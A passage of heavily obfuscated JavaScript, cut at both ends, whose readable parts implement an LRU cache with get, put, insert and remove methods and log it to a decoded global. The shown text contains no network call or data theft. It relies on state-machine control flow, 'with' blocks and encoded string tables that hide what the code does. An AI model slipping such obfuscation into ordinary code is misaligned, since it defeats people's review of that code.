10c]);do{ouIcdp(_hX_RP[Q1pEONC[De2Cpti+-0x23c]].push(_hX_RP[Q1pEONC[0x28]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[SBj48L+0x121]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x32]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[SBj48L+0x12a]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x31]]>-Q1pEONC[0x4]){ouIcdp(HEgQOx.hfE798=HEgQOx.SiOged0,De2Cpti+=-0x271,SBj48L+=0x166,IXu1P2+=0x59);break}else{ouIcdp(HEgQOx.hfE798=HEgQOx.SiOged0,De2Cpti+=-0x1c9,SBj48L+=0x166,IXu1P2+=0x59);break}case 0x91:case HEgQOx.SiOged0.fkS48l6+0xd:case 0x65:ouIcdp(HEgQOx.hfE798=HEgQOx.SiOged0,De2Cpti+=-0xae,SBj48L+=0xb6,IXu1P2+=0x123);break;case-0xce:case-0x75:case-0x62:ouIcdp(HEgQOx.SiOged0.fkS48l6=-0x9c,HEgQOx.hfE798=HEgQOx.QYq2Loh,De2Cpti+=0x145,SBj48L+=-0x18,IXu1P2+=-0xc8);break;case IXu1P2- -0xe7:ouIcdp(_hX_RP[Q1pEONC[0x69]]=\"\"+(_hX_RP[Q1pEONC[De2Cpti+-0x8]]||\"\"),_hX_RP[Q1pEONC[0x5c]]=_hX_RP[Q1pEONC[SBj48L+-0x74]].length,_hX_RP[Q1pEONC[SBj48L+-0x9e]]=[],_hX_RP[Q1pEONC[0x28]]=Q1pEONC[0x2],HEgQOx.hfE798=HEgQOx.SiOged0,SBj48L+=-0x1be,IXu1P2+=0x14);break;case De2Cpti-0x35:case 0xd5:default:ouIcdp(HEgQOx.hfE798=HEgQOx.SiOged0,De2Cpti+=0xb8,SBj48L+=-0x16f,IXu1P2+=0xe7);break;case-0x5d:case SBj48L- -0x11:ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[De2Cpti+-0xb3]]=\"\\u0043\\u0050\\u0070\\u0039\\u0078\\u0029\\u0024\\u0067\\u0047\\u0058\\u002a\\u007e\\u0045\\u004b\\u005f\\u0034\\u002f\\u0077\\u0066\\u0068\\u0061\\u0028\\u002b\\u0049\\u0055\\u0052\\u0032\\u0021\\u006b\\u0073\\u003a\\u0046\\u0044\\u006f\\u0022\\u0069\\u007d\\u0035\\u0071\\u003c\\u0053\\u0038\\u005b\\u0031\\u0065\\u0036\\u003e\\u006c\\u007b\\u0023\\u003d\\u0051\\u0076\\u0060\\u0079\\u006d\\u007c\\u004c\\u0037\\u002c\\u0025\\u0040\\u005e\\u004e\\u0059\\u003b\\u0063\\u0042\\u0057\\u0062\\u0048\\u0064\\u007a\\u0075\\u0026\\u0072\\u0056\\u003f\\u005a\\u004a\\u0033\\u004f\\u0074\\u0030\\u006a\\u0041\\u0054\\u002e\\u006e\\u004d\\u005d\",HEgQOx.hfE798=HEgQOx.SiOged0,De2Cpti+=-0xae,SBj48L+=0x112,IXu1P2+=0xb7);break;case HEgQOx.SiOged0.fkS48l6+0x16:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[0x3f]]);case IXu1P2!=0x4d&&IXu1P2-0xd7:ouIcdp(_hX_RP[Q1pEONC[0x32]]=Q1pEONC[SBj48L+0xe3],_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4],HEgQOx.hfE798=HEgQOx.SiOged0,IXu1P2+=0x29);break;case De2Cpti!=-0x2f&&De2Cpti!=0xb2&&De2Cpti- -0x1f:ouIcdp(_hX_RP[Q1pEONC[0x3f]].push((_hX_RP[Q1pEONC[0x28]]|_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[SBj48L+-0x3b]])&Q1pEONC[SBj48L+-0x5d]),HEgQOx.hfE798=HEgQOx.SiOged0,De2Cpti+=0xa8);break;case HEgQOx.SiOged0.fkS48l6+0x12f:ouIcdp(HEgQOx.hfE798=HEgQOx.SiOged0,De2Cpti+=0x6d,SBj48L+=0x6,IXu1P2+=-0x6a);break;case 0xbe:case HEgQOx.SiOged0.fkS48l6+0x112:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[De2Cpti+-0x73]])}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(-0x3f,-0xdb,0x1c8).next().value);if(TfVcYxe){return De2Cpti}}function TfVcYxe(...TfVcYxe){var De2Cpti,SBj48L;function*IXu1P2(SBj48L,IXu1P2,LgmTbU={ozGQOVx:{}}){while(SBj48L+IXu1P2!==-0x79)with(LgmTbU.QcTFkIH||LgmTbU)switch(SBj48L+IXu1P2){case 0xac:ouIcdp([LgmTbU.ozGQOVx.kpIXSjJ,LgmTbU.ozGQOVx.y_ixv55]=[0xc7,0x5d],TfVcYxe[Q1pEONC[SBj48L+-0x13e]]=Q1pEONC[0x4]);if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(LgmTbU.QcTFkIH=LgmTbU.ozGQOVx,SBj48L+=-0x203,IXu1P2+=0x249);break}else{ouIcdp(LgmTbU.QcTFkIH=LgmTbU.ozGQOVx,SBj48L+=-0x136,IXu1P2+=0x184);break}case 0xab:case LgmTbU.ozGQOVx.kpIXSjJ+0x33:return De2Cpti=!0x0,UrlAIiP[TfVcYxe[Q1pEONC[0x2]]];case 0xee:return De2Cpti=!0x0,UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]=_hX_RP(FVr7tb4[TfVcYxe[Q1pEONC[SBj48L+0x42]]]);case IXu1P2- -0x7:case-0x2:ouIcdp([LgmTbU.ozGQOVx.kpIXSjJ,LgmTbU.ozGQOVx.y_ixv55]=[0xe7,0x26],LgmTbU.QcTFkIH=LgmTbU.ozGQOVx,SBj48L+=-0xcc,IXu1P2+=0x24d);break;case IXu1P2-0x10:case 0xcb:case IXu1P2-0xc5:return De2Cpti=!0x0,UrlAIiP[TfVcYxe[Q1pEONC[SBj48L+0xc7]]]=_hX_RP(FVr7tb4[TfVcYxe[Q1pEONC[SBj48L+0xc7]]]);case-0x4c:case-0x55:ouIcdp([LgmTbU.ozGQOVx.kpIXSjJ,LgmTbU.ozGQOVx.y_ixv55]=[0x5e,0x6f],TfVcYxe[Q1pEONC[SBj48L+-0x16]]=Q1pEONC[0x4]);if(typeof UrlAIiP[TfVcYxe[Q1pEONC[SBj48L+-0x14]]]===HEgQOx(Q1pEONC[SBj48L+-0x14])){ouIcdp(LgmTbU.QcTFkIH=LgmTbU.ozGQOVx,SBj48L+=-0xdb,IXu1P2+=0x219);break}else{ouIcdp(LgmTbU.QcTFkIH=LgmTbU.ozGQOVx,SBj48L+=-0xe,IXu1P2+=0x154);break}default:return De2Cpti=!0x0,UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]=_hX_RP(FVr7tb4[TfVcYxe[Q1pEONC[SBj48L+0x88]]])}}ouIcdp(De2Cpti=void 0x0,SBj48L=IXu1P2(0x13e,-0x92).next().value);if(De2Cpti){return SBj48L}}if(TfVcYxe(Q1pEONC[0x1cd])in F62nPo){De2Cpti()}function De2Cpti(){var _hX_RP,TfVcYxe;function*De2Cpti(TfVcYxe,SBj48L,IXu1P2={xuD_P1:{}},LgmTbU){while(TfVcYxe+SBj48L!==0x1e)with(IXu1P2.FUs0HR||IXu1P2)switch(TfVcYxe+SBj48L){case 0x89:case IXu1P2.xuD_P1.X9teTv+0x69:ouIcdp([...lovdMQ.GzNhuU]=LgmTbU,lovdMQ.zDCAQV=function*TfVcYxe(SBj48L,IXu1P2,LgmTbU,_hX_RP={eWxpFPU:{}}){while(SBj48L+IXu1P2+LgmTbU!==-0x35)with(_hX_RP.Xo42dk||_hX_RP)switch(SBj48L+IXu1P2+LgmTbU){case SBj48L-0x15e:ouIcdp(_hX_RP.Xo42dk=_hX_RP.eWxpFPU,SBj48L+=-0x267,IXu1P2+=0x2c9);break;case _hX_RP.eWxpFPU.vCtL1y+0x120:[_hX_RP.eWxpFPU.eEbDuJX,_hX_RP.eWxpFPU.vCtL1y,_hX_RP.eWxpFPU.PolkVDJ]=[-0x74,0x13,-0x6a];if(!(IXu1P2==-(IXu1P2+-0x20))){ouIcdp(_hX_RP.Xo42dk=_hX_RP.eWxpFPU,SBj48L+=0x57,IXu1P2+=-0x285,LgmTbU+=0x168);break}case 0x9a:case-0x76:ouIcdp([_hX_RP.eWxpFPU.eEbDuJX,_hX_RP.eWxpFPU.vCtL1y,_hX_RP.eWxpFPU.PolkVDJ]=[-0x37,-0xc1,-0x8f],lovdMQ.GzNhuU[Q1pEONC[IXu1P2+0xd1]]=Q1pEONC[0x4]);if(typeof UrlAIiP[lovdMQ.GzNhuU[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[IXu1P2+0xd3])){ouIcdp(_hX_RP.Xo42dk=_hX_RP.eWxpFPU,SBj48L+=-0x1e3,IXu1P2+=0x1b8,LgmTbU+=-0xfb);break}else{ouIcdp(_hX_RP.Xo42dk=_hX_RP.eWxpFPU,SBj48L+=-0x1e3,IXu1P2+=0x277,LgmTbU+=-0xfb);break}case-0x8c:return lovdMQ.NbDpwG=!0x0,UrlAIiP[lovdMQ.GzNhuU[Q1pEONC[0x2]]]=(0x1,xuD_P1.QDRbyv6)(FVr7tb4[lovdMQ.GzNhuU[Q1pEONC[0x2]]]);case LgmTbU-0x51:case-0xa6:return lovdMQ.NbDpwG=!0x0,UrlAIiP[lovdMQ.GzNhuU[Q1pEONC[0x2]]];case _hX_RP.eWxpFPU.vCtL1y+0x5a:case-0xcc:ouIcdp(_hX_RP.Xo42dk=_hX_RP.eWxpFPU,IXu1P2+=-0x45,LgmTbU+=-0x42);break;default:ouIcdp(_hX_RP.Xo42dk=_hX_RP.eWxpFPU,SBj48L+=-0x2e1,IXu1P2+=0x1a7,LgmTbU+=0x126);break}},lovdMQ.NbDpwG=void 0x0,IXu1P2.FUs0HR=IXu1P2.lovdMQ,TfVcYxe+=-0xd2);break;case TfVcYxe!=-0x7&&TfVcYxe!=0x2e&&TfVcYxe!=0x5d&&TfVcYxe-0x5c:vYg5jg.prototype.insert=u5H5VZ2(function(...TfVcYxe){ouIcdp(TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x1],u5H5VZ2(IXu1P2),u5H5VZ2(SBj48L));function SBj48L(...TfVcYxe){ouIcdp(TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4],TfVcYxe[Q1pEONC[0x4]]=\"\\x3e\\x52\\x65\\x51\\x6f\\x44\\x73\\x70\\x47\\x42\\x58\\x55\\x4f\\x50\\x48\\x43\\x5a\\x35\\x7b\\x5f\\x4c\\x79\\x54\\x71\\x3b\\x24\\x6d\\x29\\x56\\x64\\x76\\x21\\x6c\\x68\\x3f\\x2c\\x36\\x5e\\x4e\\x75\\x7e\\x60\\x61\\x4d\\x5b\\x26\\x74\\x78\\x32\\x25\\x3d\\x4b\\x34\\x69\\x3a\\x37\\x5d\\x6e\\x77\\x57\\x67\\x45\\x49\\x39\\x23\\x62\\x22\\x2a\\x63\\x7d\\x31\\x3c\\x59\\x2f\\x41\\x53\\x2e\\x2b\\x4a\\x66\\x46\\x7c\\x6b\\x7a\\x28\\x6a\\x33\\x72\\x40\\x30\\x38\",TfVcYxe[Q1pEONC[0x1]]=\"\"+(TfVcYxe[Q1pEONC[0x2]]||\"\"),TfVcYxe[Q1pEONC[0x2b]]=TfVcYxe[Q1pEONC[0x1]].length,TfVcYxe[Q1pEONC[0x4c]]=[],TfVcYxe[Q1pEONC[0x28]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0x32]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0x11]]=-Q1pEONC[0x4]);for(TfVcYxe[Q1pEONC[0xb]]=Q1pEONC[0x2];TfVcYxe[Q1pEONC[0xb]]<TfVcYxe[Q1pEONC[0x2b]];TfVcYxe[Q1pEONC[0xb]]++){TfVcYxe[Q1pEONC[0x1cf]]=TfVcYxe[Q1pEONC[0x4]].indexOf(TfVcYxe[Q1pEONC[0x1]][TfVcYxe[Q1pEONC[0xb]]]);if(TfVcYxe[Q1pEONC[0x1cf]]===-Q1pEONC[0x4])continue;if(TfVcYxe[Q1pEONC[0x11]]<Q1pEONC[0x2]){TfVcYxe[Q1pEONC[0x11]]=TfVcYxe[Q1pEONC[0x1cf]]}else{ouIcdp(TfVcYxe[Q1pEONC[0x11]]+=TfVcYxe[Q1pEONC[0x1cf]]*Q1pEONC[0x16],TfVcYxe[Q1pEONC[0x28]]|=TfVcYxe[Q1pEONC[0x11]]<<TfVcYxe[Q1pEONC[0x32]],TfVcYxe[Q1pEONC[0x32]]+=(TfVcYxe[Q1pEONC[0x11]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(TfVcYxe[Q1pEONC[0x4c]].push(TfVcYxe[Q1pEONC[0x28]]&Q1pEONC[0x10]),TfVcYxe[Q1pEONC[0x28]]>>=Q1pEONC[0xb],TfVcYxe[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(TfVcYxe[Q1pEONC[0x32]]>Q1pEONC[0x11]);TfVcYxe[Q1pEONC[0x11]]=-Q1pEONC[0x4]}}if(TfVcYxe[Q1pEONC[0x11]]>-Q1pEONC[0x4]){TfVcYxe[Q1pEONC[0x4c]].push((TfVcYxe[Q1pEONC[0x28]]|TfVcYxe[Q1pEONC[0x11]]<<TfVcYxe[Q1pEONC[0x32]])&Q1pEONC[0x10])}return _y_CzW(TfVcYxe[Q1pEONC[0x4c]])}function IXu1P2(...TfVcYxe){var IXu1P2,LgmTbU;function*_hX_RP(LgmTbU,_hX_RP,De2Cpti,hldQk0,eEcYpuj={TgonhD:{}}){while(LgmTbU+_hX_RP+De2Cpti+hldQk0!==0x17)with(eEcYpuj.lyBLUJ||eEcYpuj)switch(LgmTbU+_hX_RP+De2Cpti+hldQk0){case LgmTbU- -0x35:case-0x1b:case 0x92:ouIcdp([eEcYpuj.TgonhD.XuxyZ5Z,eEcYpuj.TgonhD.INqbZl]=[0x90,-0x96],TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(eEcYpuj.lyBLUJ=eEcYpuj.TgonhD,LgmTbU+=-0x12a,_hX_RP+=-0x1a1,De2Cpti+=0x24c,hldQk0+=0x1a);break}else{ouIcdp(eEcYpuj.lyBLUJ=eEcYpuj.TgonhD,LgmTbU+=-0xef,_hX_RP+=-0x36,De2Cpti+=0xc,hldQk0+=0x1a);break}case LgmTbU-0x3:ouIcdp(eEcYpuj.lyBLUJ=eEcYpuj.nBl33C1,_hX_RP+=0x129,De2Cpti+=-0x8f);break;case eEcYpuj.TgonhD.INqbZl+0x2b:ouIcdp([eEcYpuj.TgonhD.XuxyZ5Z,eEcYpuj.TgonhD.INqbZl]=[-0x5d,-0x7a],eEcYpuj.lyBLUJ=eEcYpuj.LpTu88,LgmTbU+=-0x15a,_hX_RP+=0x1c8,De2Cpti+=0x81,hldQk0+=-0x6d);break;default:return IXu1P2=!0x0,UrlAIiP[TfVcYxe[Q1pEONC[_hX_RP+0x65]]]=SBj48L(FVr7tb4[TfVcYxe[Q1pEONC[0x2]]]);case De2Cpti- -0xb6:case 0x7f:return IXu1P2=!0x0,UrlAIiP[TfVcYxe[Q1pEONC[0x2]]];case De2Cpti-0x189:ouIcdp(eEcYpuj.lyBLUJ=eEcYpuj.Qps5tG,LgmTbU+=-0x22,_hX_RP+=0x1af,De2Cpti+=-0x1bc,hldQk0+=0x1bd);break;case De2Cpti- -0x91:ouIcdp(eEcYpuj.lyBLUJ=eEcYpuj.cogXpW,LgmTbU+=-0x15a,_hX_RP+=0xcc,De2Cpti+=-0x8f,hldQk0+=0x3b);break}}ouIcdp(IXu1P2=void 0x0,LgmTbU=_hX_RP(0xb8,0x13e,-0xd4,-0x35).next().value);if(IXu1P2){return LgmTbU}}ouIcdp(TfVcYxe[-Q1pEONC[0x11]]=new(Mf_bP5n(IXu1P2(Q1pEONC[0x1d0])+Q1pEONC[0x1b7]))(TfVcYxe[Q1pEONC[0x2]],TfVcYxe[Q1pEONC[0x4]]),!this.tail?(this.tail=TfVcYxe[-Q1pEONC[0x11]],this.head=TfVcYxe[-Q1pEONC[0x11]]):(this.tail.next=TfVcYxe[-Q1pEONC[0x11]],TfVcYxe[-Q1pEONC[0x11]].prev=this.tail,this.tail=TfVcYxe[-Q1pEONC[0x11]]),this.map[TfVcYxe[Q1pEONC[0x2]]]=TfVcYxe[-Q1pEONC[0x11]])},Q1pEONC[0x1]);return _hX_RP=!0x0,Mf_bP5n((0x1,gvIVag)(Q1pEONC[0x1d1])).log(vYg5jg);case TfVcYxe!=0x8e&&TfVcYxe!=0xef&&TfVcYxe-0x78:IXu1P2.lovdMQ.c9eOMI=(0x1,zDCAQV)(-0x14,-0xd1,0x17f).next().value;if(NbDpwG){ouIcdp(IXu1P2.FUs0HR=IXu1P2.lovdMQ,TfVcYxe+=0x71);break}else{ouIcdp(IXu1P2.FUs0HR=IXu1P2.lovdMQ,TfVcYxe+=0x40,SBj48L+=0x1c);break}case 0xa8:case 0xa7:case SBj48L- -0x3b:ouIcdp(IXu1P2.FUs0HR=IXu1P2.RnHPBt,TfVcYxe+=0x69,SBj48L+=-0xd9);break;case SBj48L- -0x91:ouIcdp([IXu1P2.xuD_P1.yCPaYBR,IXu1P2.xuD_P1.pJXXx3G,IXu1P2.xuD_P1.X9teTv]=[0x3,-0xa5,0xb8],vYg5jg.prototype.put=function(TfVcYxe,SBj48L){this.map[TfVcYxe]?(this.remove(this.map[TfVcYxe]),this.insert(TfVcYxe,SBj48L)):this.length===this.capacity?(this.remove(this.head),this.insert(TfVcYxe,SBj48L)):(this.insert(TfVcYxe,SBj48L),this.length++)},vYg5jg.prototype.remove=function(TfVcYxe){var SBj48L=TfVcYxe.prev,IXu1P2;IXu1P2=TfVcYxe.next;if(IXu1P2)IXu1P2.prev=SBj48L;if(SBj48L)SBj48L.next=IXu1P2;if(this.head===TfVcYxe)this.head=IXu1P2;if(this.tail===TfVcYxe)this.tail=SBj48L;delete this.map[TfVcYxe.key]},IXu1P2.FUs0HR=IXu1P2.xuD_P1,TfVcYxe+=-0x53,SBj48L+=0x11f);break;case SBj48L!=-0x60&&SBj48L- -0xa4:return;case 0x41:case SBj48L- -0x2e:ouIcdp(IXu1P2.xuD_P1.vYg5jg=function(TfVcYxe){ouIcdp(this.capacity=TfVcYxe,this.length=Q1pEONC[0x2],this.map={},this.head=Q1pEONC[0x6],this.tail=Q1pEONC[0x6])},vYg5jg.prototype.get=function(TfVcYxe){var SBj48L=this.map[TfVcYxe];return SBj48L?(this.remove(SBj48L),this.insert(SBj48L.key,SBj48L.val),SBj48L.val):-Q1pEONC[0x4]},IXu1P2.FUs0HR=IXu1P2.xuD_P1,TfVcYxe+=-0x35);break;case-0xe7:case TfVcYxe-0xae:ouIcdp([IXu1P2.xuD_P1.yCPaYBR,IXu1P2.xuD_P1.pJXXx3G,IXu1P2.xuD_P1.X9teTv]=[0x17,0xbb,-0xee],IXu1P2.FUs0HR=IXu1P2.xuD_P1,TfVcYxe+=-0x5b,SBj48L+=0x52);break;case IXu1P2.xuD_P1.yCPaYBR+-0x17:case 0xc5:case 0x96:ouIcdp(IXu1P2.FUs0HR=IXu1P2.RnHPBt,TfVcYxe+=0x145,SBj48L+=-0xad);break;case TfVcYxe!=0x3e&&TfVcYxe!=-0x7&&TfVcYxe!=0x2e&&TfVcYxe-0x5c:default:return;case 0x67:case 0x44:case-0x1a:return kDzDa3;case IXu1P2.xuD_P1.yCPaYBR+0x2e:ouIcdp(vYg5jg.prototype.put=function(TfVcYxe,SBj48L){this.map[TfVcYxe]?(this.remove(this.map[TfVcYxe]),this.insert(TfVcYxe,SBj48L)):this.length===this.capacity?(this.remove(this.head),this.insert(TfVcYxe,SBj48L)):(this.insert(TfVcYxe,SBj48L),this.length++)},vYg5jg.prototype.remove=function(TfVcYxe){var SBj48L=TfVcYxe.prev,IXu1P2;IXu1P2=TfVcYxe.next;if(IXu1P2)IXu1P2.prev=SBj48L;if(SBj48L)SBj48L.next=IXu1P2;if(this.head===TfVcYxe)this.head=IXu1P2;if(this.tail===TfVcYxe)this.tail=SBj48L;delete this.map[TfVcYxe.key]},IXu1P2.FUs0HR=IXu1P2.xuD_P1,TfVcYxe+=0x45);break;case TfVcYxe!=0xa4&&TfVcYxe-0x60:ouIcdp([...RnHPBt.FwW4Zgp]=LgmTbU,RnHPBt.hGcQlsR=function*TfVcYxe(SBj48L,IXu1P2,LgmTbU={uGeCAD:{}}){while(SBj48L+IXu1P2!==-0xe7)with(LgmTbU.oeHqkx||LgmTbU)switch(SBj48L+IXu1P2){case IXu1P2- -0x161:ouIcdp(LgmTbU.oeHqkx=LgmTbU.uGeCAD,SBj48L+=-0x2a3,IXu1P2+=0x166);break;case-0xd4:ouIcdp([LgmTbU.uGeCAD.Y5FTP1,LgmTbU.uGeCAD.SUiPs8]=[0xd,0x54],RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+0x88]].push((RnHPBt.FwW4Zgp[Q1pEONC[0x37]]|RnHPBt.FwW4Zgp[Q1pEONC[0x31]]<<RnHPBt.FwW4Zgp[-Q1pEONC[SBj48L+0xd2]])&Q1pEONC[SBj48L+0x82]),LgmTbU.oeHqkx=LgmTbU.uGeCAD,SBj48L+=-0xd0,IXu1P2+=0x1df);break;case-0x5c:default:ouIcdp(RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+0x179]]=Q1pEONC[0x2],RnHPBt.FwW4Zgp[-Q1pEONC[0x60]]=Q1pEONC[SBj48L+0x144],RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+0x173]]=-Q1pEONC[0x4]);for(RnHPBt.FwW4Zgp[Q1pEONC[0x16c]]=Q1pEONC[SBj48L+0x144];RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+0x2ae]]<RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+0x16d]];RnHPBt.FwW4Zgp[Q1pEONC[0x16c]]++){RnHPBt.FwW4Zgp[-Q1pEONC[0x1ce]]=RnHPBt.FwW4Zgp[Q1pEONC[0x4]].indexOf(RnHPBt.FwW4Zgp[-Q1pEONC[0x136]][RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+0x2ae]]]);if(RnHPBt.FwW4Zgp[-Q1pEONC[0x1ce]]===-Q1pEONC[0x4])continue;if(RnHPBt.FwW4Zgp[Q1pEONC[0x31]]<Q1pEONC[0x2]){RnHPBt.FwW4Zgp[Q1pEONC[0x31]]=RnHPBt.FwW4Zgp[-Q1pEONC[0x1ce]]}else{ouIcdp(RnHPBt.FwW4Zgp[Q1pEONC[0x31]]+=RnHPBt.FwW4Zgp[-Q1pEONC[SBj48L+0x310]]*Q1pEONC[0x16],RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+0x179]]|=RnHPBt.FwW4Zgp[Q1pEONC[0x31]]<<RnHPBt.FwW4Zgp[-Q1pEONC[0x60]],RnHPBt.FwW4Zgp[-Q1pEONC[0x60]]+=(RnHPBt.FwW4Zgp[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[SBj48L+0x154]:Q1pEONC[0x13]);do{ouIcdp(RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+0x158]].push(RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+0x179]]&Q1pEONC[0x10]),RnHPBt.FwW4Zgp[Q1pEONC[0x37]]>>=Q1pEONC[0xb],RnHPBt.FwW4Zgp[-Q1pEONC[0x60]]-=Q1pEONC[0xb])}while(RnHPBt.FwW4Zgp[-Q1pEONC[SBj48L+0x1a2]]>Q1pEONC[0x11]);RnHPBt.FwW4Zgp[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(RnHPBt.FwW4Zgp[Q1pEONC[0x31]]>-Q1pEONC[SBj48L+0x146]){ouIcdp(LgmTbU.oeHqkx=LgmTbU.uGeCAD,IXu1P2+=0x68);break}else{ouIcdp(LgmTbU.oeHqkx=LgmTbU.uGeCAD,IXu1P2+=0x97);break}case SBj48L!=-0x3f1&&SBj48L- -0x325:ouIcdp(LgmTbU.oeHqkx=LgmTbU.pExf34,IXu1P2+=-0x1a8);break;case IXu1P2!=0x17d&&IXu1P2!=0xe6&&IXu1P2-0x142:case-0x2f:ouIcdp(RnHPBt.FwW4Zgp[Q1pEONC[0x16]].push((RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+0x179]]|RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+0x173]]<<RnHPBt.FwW4Zgp[-Q1pEONC[SBj48L+0x1a2]])&Q1pEONC[0x10]),LgmTbU.oeHqkx=LgmTbU.uGeCAD,IXu1P2+=0x2f);break;case LgmTbU.uGeCAD.SUiPs8+-0xfc:ouIcdp(LgmTbU.oeHqkx=LgmTbU.uGeCAD,SBj48L+=0x2af,IXu1P2+=-0x23f);break;case SBj48L- -0xf5:ouIcdp(LgmTbU.oeHqkx=LgmTbU.uGeCAD,SBj48L+=-0x352,IXu1P2+=0x230);break;case SBj48L-0xd0:ouIcdp([LgmTbU.uGeCAD.Y5FTP1,LgmTbU.uGeCAD.SUiPs8]=[0x5d,0x30],RnHPBt.FwW4Zgp[Q1pEONC[0x0]]=Q1pEONC[SBj48L+-0x17c],RnHPBt.FwW4Zgp[Q1pEONC[0x4]]=\"\\u0062\\u0036\\u004f\\u0065\\u0066\\u006d\\u0043\\u0047\\u006f\\u006b\\u002f\\u0058\\u0069\\u0073\\u0072\\u007c\\u0031\\u005a\\u007d\\u0052\\u005f\\u0064\\u002a\\u0032\\u0079\\u0040\\u006a\\u0054\\u0024\\u0025\\u004a\\u002b\\u0075\\u004e\\u0038\\u0057\\u0059\\u0077\\u0048\\u002c\\u0071\\u0078\\u003f\\u0051\\u005e\\u003e\\u003a\\u0041\\u004b\\u0039\\u0068\\u0055\\u0076\\u004d\\u002e\\u0060\\u007b\\u0056\\u0044\\u005b\\u0074\\u005d\\u0023\\u0050\\u007a\\u0033\\u003d\\u0042\\u0034\\u0067\\u0035\\u004c\\u0021\\u006c\\u0049\\u0045\\u0061\\u0037\\u0026\\u0029\\u0063\\u0028\\u0030\\u0022\\u007e\\u006e\\u0053\\u0070\\u003c\\u0046\\u003b\",RnHPBt.FwW4Zgp[-Q1pEONC[SBj48L+-0x4a]]=\"\"+(RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+-0x17e]]||\"\"),RnHPBt.FwW4Zgp[Q1pEONC[0x2b]]=RnHPBt.FwW4Zgp[-Q1pEONC[SBj48L+-0x4a]].length,RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+-0x16a]]=[],LgmTbU.oeHqkx=LgmTbU.uGeCAD,SBj48L+=-0x2c2,IXu1P2+=0x1b6);break;case IXu1P2- -0x16:ouIcdp([LgmTbU.uGeCAD.Y5FTP1,LgmTbU.uGeCAD.SUiPs8]=[-0xcb,0x86],RnHPBt.FwW4Zgp[Q1pEONC[0x0]]=Q1pEONC[SBj48L+-0x12],RnHPBt.FwW4Zgp[Q1pEONC[0x4]]=\"\\u0062\\u0036\\u004f\\u0065\\u0066\\u006d\\u0043\\u0047\\u006f\\u006b\\u002f\\u0058\\u0069\\u0073\\u0072\\u007c\\u0031\\u005a\\u007d\\u0052\\u005f\\u0064\\u002a\\u0032\\u0079\\u0040\\u006a\\u0054\\u0024\\u0025\\u004a\\u002b\\u0075\\u004e\\u0038\\u0057\\u0059\\u0077\\u0048\\u002c\\u0071\\u0078\\u003f\\u0051\\u005e\\u003e\\u003a\\u0041\\u004b\\u0039\\u0068\\u0055\\u0076\\u004d\\u002e\\u0060\\u007b\\u0056\\u0044\\u005b\\u0074\\u005d\\u0023\\u0050\\u007a\\u0033\\u003d\\u0042\\u0034\\u0067\\u0035\\u004c\\u0021\\u006c\\u0049\\u0045\\u0061\\u0037\\u0026\\u0029\\u0063\\u0028\\u0030\\u0022\\u007e\\u006e\\u0053\\u0070\\u003c\\u0046\\u003b\",RnHPBt.FwW4Zgp[-Q1pEONC[0x136]]=\"\"+(RnHPBt.FwW4Zgp[Q1pEONC[0x2]]||\"\"),RnHPBt.FwW4Zgp[Q1pEONC[SBj48L+0x15]]=RnHPBt.FwW4Zgp[-Q1pEONC[SBj48L+0x120]].length,RnHPBt.FwW4Zgp[Q1pEONC[0x16]]=[],LgmTbU.oeHqkx=LgmTbU.uGeCAD,SBj48L+=-0x158,IXu1P2+=0x19f);break;case SBj48L!=-0x264&&SBj48L- -0x17d:return RnHPBt.QWsvpRr=!0x0,_y_CzW(RnHPBt.FwW4Zgp[Q1pEONC[0x16]])}},RnHPBt.QWsvpRr=void 0x0,RnHPBt.kDzDa3=(0x1,RnHPBt.hGcQlsR)(TfVcYxe+0xc2,-(TfVcYxe+0x12)).next().value);if(RnHPBt.QWsvpRr){ouIcdp(IXu1P2.FUs0HR=IXu1P2.RnHPBt,TfVcYxe+=-0x1a);break}else{ouIcdp(IXu1P2.FUs0HR=IXu1P2.RnHPBt,TfVcYxe+=-0x1a,SBj48L+=-0x54);break}case TfVcYxe- -0xf1:case 0xf3:ouIcdp([IXu1P2.xuD_P1.yCPaYBR,IXu1P2.xuD_P1.pJXXx3G,IXu1P2.xuD_P1.X9teTv]=[-0x91,0x42,0xe],xuD_P1.gvIVag=function(...TfVcYxe){return 